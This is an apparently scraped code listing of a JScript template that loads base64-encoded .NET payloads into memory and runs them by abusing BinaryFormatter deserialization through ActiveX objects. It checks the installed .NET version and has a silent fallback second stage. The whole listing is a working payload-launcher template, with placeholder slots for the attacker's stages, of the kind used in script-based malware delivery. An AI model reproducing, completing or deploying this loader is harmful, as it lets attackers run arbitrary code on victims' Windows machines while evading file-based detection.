 Program.cs
jscript.template
1 function Base64ToStream(b,l) {
2     var enc = new ActiveXObject("System.Text.ASCIIEncoding");
3     var length = enc.GetByteCount_2(b);
4     var ba = enc.GetBytes_4(b);
5     var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
6     ba = transform.TransformFinalBlock(ba, 0, length);
7     var ms = new ActiveXObject("System.IO.MemoryStream");
8     ms.Write(ba, 0, l);
9     ms.Position = 0;
10     return ms;
11 }
12
13 var stage_1 = "%_STAGE1_%";
14 var stage_2 = "%_STAGE2_%";
15
16 try {
17
18     var shell = new ActiveXObject('WScript.Shell');
19     ver = 'v4.0.30319';
20
21     try {
22         shell.RegRead('HKLM\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\');
23     } catch(e) {
24         ver = 'v2.0.50727';
25     }
26
27     shell.Environment('Process')('COMPLUS_Version') = ver;
28
29     var ms_1 = Base64ToStream(stage_1, %_STAGE1Len_%);
30     var fmt_1 = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
31     fmt_1.Deserialize_2(ms_1);
32
33 } catch (e) {
34     try{
35         var ms_2 = Base64ToStream(stage_2, %_STAGE2Len_%);
36         var fmt_2 = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
37         fmt_2.Deserialize_2(ms_2);
38
39     }catch (e2){}
40 }
41